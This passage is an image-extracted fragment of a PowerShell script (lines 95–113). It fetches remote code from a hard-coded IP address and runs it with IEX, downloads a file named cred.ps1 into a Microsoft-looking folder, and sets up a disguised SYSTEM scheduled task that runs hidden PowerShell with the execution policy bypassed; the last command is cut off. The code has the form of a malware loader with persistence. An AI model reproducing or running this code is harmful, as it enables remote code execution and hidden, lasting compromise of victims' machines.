 95 try{
96
97 $download = 'http://172.104.177.202/new.json?11' + $key + $status
98 IEX (New-Object Net.WebClient).DownloadString("$download")
99 SCHTASKS /Delete /TN "Update" /F
100 }catch{}
101
102 try{
103 $file = "$env:ALLUSERSPROFILE\\Microsoft\\cred.ps1"
104 $size = (Get-ChildItem $file -recurse | Measure-Object -property length -sum).sum
105 if($size -ne 50731){
106 try{
107 $url = 'http://172.104.177.202/new.dat?11' + $key + $status
108 IEX (New-Object System.Net.WebClient).DownloadFile($url,"$file")
109 }catch{}
110 &cmd.exe /c schtasks /create /ru SYSTEM /sc MINUTE /mo 60 /st 07:00:00 /tn \Microsoft\Credentials /tr "powershell -nop -w hidden -ep bypass -
111 }
112 }catch{}
113